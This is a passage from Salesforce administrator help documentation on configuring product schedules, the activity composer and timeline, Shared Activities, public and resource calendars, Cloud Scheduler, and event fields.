For greater control of schedules on a product-by-product basis, administrators can also determine which schedule types users can establish for each product.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To edit product families:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Note: Enabling or disabling schedules does not affect archived products.

If schedules are referenced in Apex, only one of the schedule types (quantity or revenue) can be disabled. For example, if Apex references the schedule object (represented as OpportunityLineItemSchedule in the code), one of the schedule types can be disabled, but not both.

SEE ALSO: [Products Concepts](#page-1442-0)

# Help Sales Reps Manage Their Meetings and Tasks

# Help Your Sales Reps Manage Events and Tasks Together

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks. Options differ for Lightning Experience and Salesforce Classic.

#### [Considerations for the Activity Composer and Activity Timeline in Lightning Experience](#page-1911-0)

In some Salesforce orgs, page layouts or record types need adjustments to prevent tabs from disappearing from the activity composer. Also, if you customize the display and order of fields in the activity timeline, be aware of the behavior of certain fields.

#### [Considerations for Activity Reminder Setup in Salesforce Classic](#page-1914-0)

Disabling individual preferences for displaying event and task reminders erases users' activity reminder settings. If you re-enable activity reminders later, users receive reminders only for activities they create or edit after you re-enable the setting.

#### [Considerations for Shared Activities \(Multiple Contacts on an Activity\)](#page-1914-1)

Use Shared Activities to let users relate multiple contacts to each event or task and to view information about open activities and activity history on contact detail pages. If you enable Shared Activities, or if it's enabled by default in your Salesforce org, you can't disable it. Whether you enable Shared Activities or leave it disabled, review these considerations.

#### [Guidelines for Shared Activities \(Multiple Contacts on an Activity\)](#page-1915-0)

To include related contacts alongside other event and task details, include the Name related list in the event and task detail page layouts.

#### <span id="page-1911-0"></span>SEE ALSO:

[Customization Options for Managing Events and Tasks Together](#page-1934-0)

### Considerations for the Activity Composer and Activity Timeline in Lightning Experience

In some Salesforce orgs, page layouts or record types need adjustments to prevent tabs from disappearing from the activity composer. Also, if you customize the display and order of fields in the activity timeline, be aware of the behavior of certain fields.

[Display Tabs in Activity Composer by Adjusting Page Layouts and Record Types](#page-1912-0) In some Salesforce orgs, displaying tabs in the activity composer in Lightning Experience requires you to adjust settings.

### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### [Considerations for the Timeline and Activity Related Lists](#page-1913-0)

On the detail page for objects that support activities, Lightning Experience doesn't display the Open Activities and Activity History related lists along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, contracts, and custom objects on which you enable activities.

#### [Considerations for Customizing Activity Timeline Fields](#page-1913-1)

You can use compact layouts to customize the display and order of fields for items in the activity timeline. Be aware that certain essential fields remain in the timeline even if you delete them from a layout. Icons in the timeline aren't customizable.

#### SEE ALSO:

<span id="page-1912-0"></span>[Guidelines for Customizing the Task List in Lightning Experience](#page-1926-0)

### Display Tabs in Activity Composer by Adjusting Page Layouts and Record Types

In some Salesforce orgs, displaying tabs in the activity composer in Lightning Experience requires you to adjust settings.

[Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience](#page-1912-1) Is the call, task, or event tab missing from the activity composer on opportunities or other objects in your Salesforce org? Check your layout, record type, and permissions settings.

[Configure the Email Action in the Activity Composer in Lightning Experience](#page-1913-2)

<span id="page-1912-1"></span>Is the Email action missing from the activity composer on opportunities or other objects in your Salesforce org? Check your layout and permissions settings.

Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience

Is the call, task, or event tab missing from the activity composer on opportunities or other objects in your Salesforce org? Check your layout, record type, and permissions settings.

- **1.** Look at the object's page layout—opportunities, leads, accounts, contacts, or a custom object that supports activities. Check whether you've included the corresponding action in the Salesforce1 and Lightning Experience Actions section of the object's page layout.
	- Note: An object page inherits the actions of the global page layout unless you've customized the actions in the Salesforce1 and Lightning Experience Actions section of the object's page layout.

### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **2.** Have you created a custom record type for calls, tasks, or events? (Record types determine a record's layout and picklist values. You can define one or more record types for users to choose from when they create an event or a task.) Look at the page layout that you've associated with the custom record type. Ensure that you've assigned the custom record type to the corresponding action. For example, if you created a custom record type for calls, assign it to the Log a Call action.
- **3.** Ensure that your users have permission to view that custom record type.

#### SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [How Actions Are Ordered in Lightning Experience](#page-5182-0) [Page Layouts](#page-4306-0) [Permission Sets](#page-556-0)

#### <span id="page-1913-2"></span>Configure the Email Action in the Activity Composer in Lightning Experience

Is the Email action missing from the activity composer on opportunities or other objects in your Salesforce org? Check your layout and permissions settings.

- **1.** If the Email action is missing from the activity composer, open the page layout assigned to the record type for the opportunity or other object.
- **2.** Add the **Send an Email** action (not the Send Email action) to the Salesforce1 and Lightning Experience Actions section of the page layout.
- **3.** Make sure that your users have the **Send Email** (not Send an Email) permission.

#### SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [How Actions Are Ordered in Lightning Experience](#page-5182-0) [Page Layouts](#page-4306-0) [Permission Sets](#page-556-0)

#### <span id="page-1913-0"></span>Considerations for the Timeline and Activity Related Lists

On the detail page for objects that support activities, Lightning Experience doesn't display the Open Activities and Activity History related lists along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, contracts, and custom objects on which you enable activities.

#### <span id="page-1913-1"></span>Considerations for Customizing Activity Timeline Fields

You can use compact layouts to customize the display and order of fields for items in the activity timeline. Be aware that certain essential fields remain in the timeline even if you delete them from a layout. Icons in the timeline aren't customizable.

#### **Display and Order of Fields**

Use compact layouts to customize the display and order of fields in the timeline. However, certain fields remain in the timeline even if you remove them from the layout, because they contain essential activity information. For example, suppose that you remove the due date, the date and time, or the task status fields from the compact layouts. The event start date and time, the task checkbox, the task due date, and the call logging date still appear on activities in the

timeline. The description field on events and the comments field on tasks also always appear in the timeline, although they aren't available in the compact layout. The remaining fields visible in the timeline reflect the fields you include in the compact layout.

#### **Icons**

The icons for activity types (events, tasks, calls, and email) in the timeline aren't customizable.

#### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-1914-0"></span>Considerations for Activity Reminder Setup in Salesforce Classic

Disabling individual preferences for displaying event and task reminders erases users' activity reminder settings. If you re-enable activity reminders later, users receive reminders only for activities they create or edit after you re-enable the setting.

### <span id="page-1914-1"></span>Considerations for Shared Activities (Multiple Contacts on an Activity)

Use Shared Activities to let users relate multiple contacts to each event or task and to view information about open activities and activity history on contact detail pages. If you enable Shared Activities, or if it's enabled by default in your Salesforce org, you can't disable it. Whether you enable Shared Activities or leave it disabled, review these considerations.

### Enabling Shared Activities

#### **Limit on Number of Contacts**

Your sales reps can relate up to 50 contacts to each event or task.

#### **Time Needed to Enable Shared Activities**

Enabling Shared Activities takes up to 48 hours, depending on the volume of activity in your Salesforce org. During this process, sales reps can continue working with events and tasks. The Activity Settings page in Setup displays messages about the status and what to do if the process doesn't finish.

#### **Display of Related Contacts Alongside Other Activity Details**

To show related contacts on event and task detail pages, ensure that the Name related list is included on event and task page layouts. Be aware that the items in the Name related list aren't fields, so they don't adhere to field-level security settings.

#### **Visualforce Display of Events**

If a Visualforce page uses the standard controller to display Shared Activities events, use API version 26.0 or later.

#### Leaving Shared Activities Disabled

#### **Limitations in Custom Reports Based on Activity Relationships**

If you don't enable Shared Activities, custom reports based on activity relationships work as follows.

- **•** They show only invitees to an event but not the organizer.
- **•** They don't show events to which no one has been invited.

#### **No Support for Activity Custom Lookups**

If you don't enable Shared Activities, custom report types that use activity custom lookup field relationships aren't supported.

#### **Duplicate Records Created for Email**

If you don't enable Shared Activities and a sales rep sends an email to multiple contacts, Salesforce creates a closed task for each contact. As a result, Salesforce creates duplicate records instead of just one task corresponding to the email.

**EDITIONS** 

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### <span id="page-1915-0"></span>Guidelines for Shared Activities (Multiple Contacts on an Activity)

To include related contacts alongside other event and task details, include the Name related list in the event and task detail page layouts.

SEE ALSO: [Page Layouts](#page-4306-0)



Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# Help Your Sales Reps Manage Events and Calendars

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

#### [Create and Manage a Public Calendar or a Resource Calendar in Salesforce Classic](#page-1916-0)

Use a public calendar to manage group activities. For example, track a group's events, such as marketing events, product releases, or training classes, or schedule a common activity, such as a team vacation. Use a resource calendar to schedule the use of a shared resource, such as a conference room or an overhead projector.

#### [Set Up Cloud Scheduler in Salesforce Classic](#page-1917-0)

The New Meeting Request button is enabled by default on page layouts. It lets your users use Cloud Scheduler to request meetings with customers. The button appears on the Open Activities related list on the detail pages of contacts, leads, and person accounts.

#### [Event Fields](#page-1919-0)

Event records have standard fields for tracking and recording event details.

SEE ALSO:

[Customization Options for Events and Calendars](#page-1935-0)

### <span id="page-1916-0"></span>Create and Manage a Public Calendar or a Resource Calendar in Salesforce Classic

Use a public calendar to manage group activities. For example, track a group's events, such as marketing events, product releases, or training classes, or schedule a common activity, such as a team vacation. Use a resource calendar to schedule the use of a shared resource, such as a conference room or an overhead projector.

You can create an unlimited number of calendars.

**•** View and edit your existing public calendars and resource calendars.

From Setup, enter *Public Calendars and Resources* in the Quick Find box, then select **Public Calendars and Resources**.

- **•** Create a public calendar or a resource calendar.
	- **1.** Click **New**, name the calendar, select **Active**, and save the calendar.
	- **2.** Click **Sharing**. Add the public groups, roles, or people you want to share the calendar with.
	- **3.** In Calendar Access, specify the way you want to share the calendar.

#### **Hide Details**

Other people can see whether given times are available, but they can't see other information about events in the calendar.

#### **Hide Details and Add Events**

Other people can see whether given times are available, but they can't see details of events. Other people can insert events in the calendar.

#### **Show Details**

Other people can see detailed information about events in the calendar.

#### **Show Details and Add Events**

Other people can see detailed information about events in the calendar, and they can insert events in the calendar.

#### **Full Access**

Other people can see detailed information about events in the calendar, insert events in the calendar, and edit existing events in the calendar.

- **•** Delete a public calendar.
	- **1.** From Setup, enter *Public Calendars and Resources* in the Quick Find box, then select **Public Calendars and Resources**.
	- **2.** Click **Del** next to the name of a calendar.

Ensure that users have the appropriate permissions. For example, an event invitee who doesn't have "Read" permission on opportunities can't view the opportunity associated with the event.

SEE ALSO:

[Access to Activities](#page-1401-0)

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Group Edition**, **Personal Edition**, and **Database.com**

#### USER PERMISSIONS

To manage public calendars:

**•** "Customize Application"

To manage resource calendars:

**•** "Customize Application"

To view a related record on an event:

**•** Users must have "Read" permission

### <span id="page-1917-0"></span>Set Up Cloud Scheduler in Salesforce Classic

The New Meeting Request button is enabled by default on page layouts. It lets your users use Cloud Scheduler to request meetings with customers. The button appears on the Open Activities related list on the detail pages of contacts, leads, and person accounts.

Important: Cloud Scheduler is unavailable in Salesforce orgs created in Winter '17 or later. If you enabled Cloud Scheduler before Winter '17, it remains available in your org until Winter '18. However, if you remove the **New Meeting Request** button, you can't add it back. For more information, see [Cloud Scheduler to begin phased retirement with Winter '17.](https://help.salesforce.com/apex/HTViewSolution?urlname=Cloud-Scheduler-to-begin-phased-retirement-with-Winter-17&language=en_US)

Use the following methods alone or in combination to control whether the New Meeting Request button is displayed on detail page layouts. The button is also available in the Calendar section on the Home tab when the Requested Meetings subtab is enabled. The following add and remove actions don't affect the button in the Calendar section.

### Cloud Scheduler Quick Setup for Multiple Page Layouts

- **1.** From Setup, enter *Cloud Scheduler* in the Quick Find box, and then select **Cloud Scheduler**.
- **2.** If you're adding the button and the new UI theme isn't already enabled, enable it on the User Interface page in Setup.
- **3.** To add the **New Meeting Request** button to the Open Activities related list on all eligible page layouts, click **Add Button**. To remove the button from all current page layouts, click **Remove Button**.

#### Cloud Scheduler Manual Setup for Individual Page Layouts

- **1.** If you're adding the button and the new UI theme isn't already enabled, enable it on the User Interface page in Setup. See User Interface Settings.
- **2.** Add or remove the **New Meeting Request** button to the Open Activities related list on the page layouts you want.
	- **•** Contacts
	- **•** Leads
	- **•** Person Accounts (if enabled)

To allow users to request a meeting with a person account, add the Email field to the page layout. From the object management settings for person accounts, go to Page Layouts.

### Cloud Scheduler Optional Settings

You can optionally enable these settings to make Cloud Scheduler even more useful.

**•** Ask your users to install [Salesforce for Outlook](#page-1670-0).

We recommend that users sync their calendar events between Salesforce and Outlook to propose meeting times based on their availability displayed in their Salesforce calendar.

- **•** Add your company logo to the meeting requests sent to invitees.
- **•** Show requested meetings in the Calendar section on the Home tab.

The Requested Meetings subtab is displayed by default. If you remove the New Meeting Request button from all page layouts, we recommend that you also remove the Requested Meetings subtab because your users can't request meetings.

**•** Enable your Partner users to request meetings using Cloud Scheduler. The customPartner User profile must have [the correct user](#page-1918-0) [permissions](#page-1918-0) on page 1911, and it must be active and assigned to your Partner users.

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

To customize page layouts and activity settings:

**•** "Customize Application"

#### <span id="page-1918-0"></span>User Permission Requirements

Users must have the "Send Email" and "Edit Events" permissions to request meetings. These permissions are enabled in most standard profiles.

If users don't have the required permissions, they:

- **•** Can't see the New Meeting Request button on the Open Activities related list
- **•** Can't edit, reschedule, or cancel requested meetings

### Field-Level Security Requirements

In most cases, you don't need to change field-level security settings to allow users to request meetings. However, if you've changed the default field-level security settings for certain profiles in your Salesforce org, refer to the following table to check wether the changes prevent users from requesting meetings.



Note: In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.



### [Guidelines for Adding Custom Logos to Meeting Requests in Salesforce Classic](#page-1919-1)

You can display a custom logo in communications, such as meeting requests. Use these guidelines for custom logo images.

SEE ALSO:

**[Activities](#page-1391-0)** 

### <span id="page-1919-1"></span>Guidelines for Adding Custom Logos to Meeting Requests in Salesforce Classic

You can display a custom logo in communications, such as meeting requests. Use these guidelines for custom logo images.

A custom logo appears in the following locations.

- **•** Email requests sent to invitees when you request a meeting or schedule an event
- **•** Meeting response pages where invitees select the times they can meet
- **•** Event response pages where invitees accept or decline the event

When you use a custom logo, keep the following in mind.

- **•** The image must be smaller than 20 KB and formatted as a .gif, .jpeg, or .png file.
- **•** For best results, use an image smaller than 130 pixels wide, 100 pixels high, and 72 pixels per inch. Automatic resizing can prevent larger images from displaying correctly in some email clients.
- **•** Upload your logo to the Documents tab to make it externally available.

#### Note:  $\sqrt{2}$

- **–** Other users can replace the logo if it's in the Shared Documents folder. To prevent unwanted changes, create a folder accessible only to system administrators and upload the logo to this folder.
- **–** You can't use a logo that is stored in the My Personal Documents folder or marked Internal Use Only.
- **•** You can't delete a custom logo from the Documents tab when it's being used in meeting requests. Either select another image to use as your logo, or uncheck the option to display a custom logo in meeting requests.

#### <span id="page-1919-0"></span>SEE ALSO:

[How Cloud Scheduler Works in Salesforce Classic](#page-1425-0)

### Event Fields

Event records have standard fields for tracking and recording event details.

#### [Event Fields in Lightning Experience](#page-1920-0)

These standard fields for tracking and recording event details are available in Lightning Experience.

#### [Event Fields in Salesforce Classic](#page-1922-0)

These standard fields for tracking and recording event details are available in Salesforce Classic.

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

#### USER PERMISSIONS

To customize activity settings:

**•** "Customize Application"

### <span id="page-1920-0"></span>Event Fields in Lightning Experience

These standard fields for tracking and recording event details are available in Lightning Experience.



### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions





### <span id="page-1922-0"></span>Event Fields in Salesforce Classic

These standard fields for tracking and recording event details are available in Salesforce Classic.



### EDITIONS

